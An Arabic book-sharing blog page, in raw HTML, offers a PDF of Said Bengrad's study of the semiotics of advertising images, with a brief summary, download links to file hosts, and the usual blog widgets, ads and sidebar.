الحجم: 6.1 MB&nbsp;</div>
</div>
<div>
<br /></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-family: inherit;">
يحاول بنكراد في هذا الكتاب إبراز أهمية السميائيات في كشف خبايا الصورة الإشهارية ودلالتها&#1548; وهذا ما نستشفه انطلاقا من الفصول الثلاثة الأولى والتي سنقتصر عليها في تلخيصنا هذا باعتبارها تبيان لأهم السبل و الآليات التي تمكننا من قراءة الصورة الإشهارية ومقاربتها&#1548; وذلك انطلاقا من نماذج مستمدة من واقعنا المغربي</div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-family: inherit;">
<br /></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-family: inherit;">
اقرأ&nbsp;كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية عبر :</div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-family: inherit;">
<br /></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><a href="https://ia801507.us.archive.org/26/items/output_20190208/output.pdf" target="_blank">archive</a></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><br /></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;">او</span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><br /></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><a href="https://drive.google.com/file/d/1a8YnuDN8-rx28VJO5wv2pyVfo2HL47Kf/view?usp=sharing" target="_blank">drive</a></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline; font-size: 15px;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;"><br /></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-size: 15px;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;"><br /></span></div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: start;">
<div style="display: inline; font-size: 15px;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;">تحميل مباشر&nbsp;</span></div>
<span style="background-color: transparent; font-size: 15px; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;">كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية عبر :</span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: start;">
<span style="background-color: transparent; font-size: 15px; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;"><br /></span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<span style="background-color: transparent; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><a href="https://gulfupload.com/trvlaqrdqf6l" target="_blank">gulfupload</a></span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<span style="background-color: transparent; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><br /></span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<span style="background-color: transparent; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;">او</span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: center;">
<span style="background-color: transparent; text-align: right;"><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><br /></span></span></div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: start;">
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="line-height: 1.38; margin-top: 6px; text-align: center;">
<div style="display: inline;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: large;"><a href="https://docs.google.com/uc?export=download&amp;id=1a8YnuDN8-rx28VJO5wv2pyVfo2HL47Kf" target="_blank">drive</a></span></div>
</div>
<div style="text-align: center;">
<div style="display: inline; font-size: 15px;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div style="display: inline; font-size: 15px;">
<span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif;"><br /></span></div>
</div>
</div>
<div class="_5pbx userContent _3576" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="js_2ng" style="background-color: white; line-height: 1.38; margin-top: 6px; text-align: start;">
<span style="background-position: 0px 0px; border: 0px; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: medium; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><a href="https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&amp;max-results=10" style="background-position: 0px 0px; border: 0px; color: #4267b2; font-family: helvetica, arial, sans-serif; font-size: x-large; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s; vertical-align: baseline;" target="_blank">لمزيد من كتب&nbsp;</a><span style="font-family: &quot;times new roman&quot;; text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></div>
<div>
<div style="display: inline; font-family: inherit;">
<br /></div>
</div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- حجم تلقائي -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7084106322804330"
     data-ad-slot="8626288007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
               </div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك الموضوع</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rakrabah.com/2019/02/pdf_46.html&title=كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> شارك على</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rakrabah.com/2019/02/pdf_46.html&title=كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> غر&#1617;د</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.rakrabah.com/2019/02/pdf_46.html&title=كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> شارك على</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.rakrabah.com/2019/02/pdf_46.html&title=كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> شارك على</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rakrabah.com/2019/02/pdf_46.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg&description=    بنكراد، سعيد  أفريقيا الشرق, 2006 - 199 من الصفحات    الحجم: 6.1 MB        يحاول بنكراد في هذا الكتاب إبراز أهمية السميائيات في كشف خباي...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> دبوس على</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>مواضيع ذات الصلة</h2>
</div>
<div id='related-ready'>
كتب متنوعة
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rakrabah.com/2019/02/pdf_99.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rakrabah.com/2019/02/blog-post_83.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>التعليقات على الموضوع</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' itemprop='url'/>
</div>
<meta content='موقع راك رابح' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/291373366904407407?po=7622261732573625118&hl=ar&saa=85391&origin=https://www.rakrabah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.rakrabah.com/feeds/7622261732573625118/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.rakrabah.com/2019/02/pdf_46.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar left A'>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_5.html' target='_blank'>
<img alt='مقالة المقارنة ميز بين المادة الحية والمادة الجامدة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrnDrkFj4YRgZIRfHOGXmfDdxn69jA9Z0ypKLs6EqZfuuK6jMr6YGskAr3k-1QPnXkVxW9jGCShdSHy-S5dHGnZnNrWB-z5RRxYYDVqs8vmug9GMCitj6ixii8GIAdYQvZRG8XaCiYgGu/s72-w400-c-h288/%25D9%2585%25D9%258A%25D8%25B2+%25D8%25A8%25D9%258A%25D9%2586+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AC%25D8%25A7%25D9%2585%25D8%25AF%25D8%25A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_5.html'>مقالة المقارنة ميز بين المادة الحية والمادة الجامدة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/francoisjacob.html'> تحليل النص الفلسفي لصاحبه  فرانسوا جاكوب</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_82.html'>تحليل نص فلسفي لصاحبه محمود أمين العالم</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_3.html'>تحليل نص فلسفي لصاحبه ميشال فوكو&#1548; كتاب الكلمات والاشياء بتصرف</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_345.html' target='_blank'>
<img alt='كتاب مثقفون وعسكر  / لصلاح عيسى ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8LQF1ISDk4Y4xT_khFwBZrQCM9EJS9R-XDUJec6_FNh_Z-iljpXDEtimrXbHmKeRnVipn6ZHD4L2Ob1USyW4NP1fgb79RFhFXjBnyowDRuq1qLZzfs58dGA_SvPzXpC1zy6qZUbVayMkyd_C96RgdOCDpTTpK63_aCbV4SpThSx1EwPBckxynPf1AzA/s72-w299-c-h400/FB_IMG_1653336844746.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_345.html'>كتاب مثقفون وعسكر  / لصلاح عيسى </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_612.html' target='_blank'>
<img alt='كتاب جاك لوغوف.. التاريخ والذاكرة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDD-V7rxQ1Ya6WUR1djWuzA-XJ2xOebAEK8B79UXPqt4ok6SrKJ2Af5pcBC4VfgsY_WYfawvtB1H3as_TQj8tSLQ7C-1T2PFi9zPD1ejmoXhQApIkiBPVKrcpyHnw2etVSWcczhIUidyb8Rn5Y-ITkZxWgnrNTLMD1Qk01qMoEuF7iYoocLav7nNvDcg/s72-c/FB_IMG_1653408255985.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_612.html'>كتاب جاك لوغوف.. التاريخ والذاكرة</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/rakrabahbookpdf" data-width="380" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>أقسام المدونة</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%A3%D8%AF%D8%A8%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A'>الأدب العربي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9'>الجامعة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA'>الرياضيات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>الرياضيات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الاولى الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثالثة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثانية متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الرابعة متوسط</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%D8%B3%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7'>المدارس العليا</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9'>بحوث جامعية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>تاريخ الجزائر</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1'>تاريخ الجزائر المعاصر</a>
</span>
<span class='label-size label-size-1'>
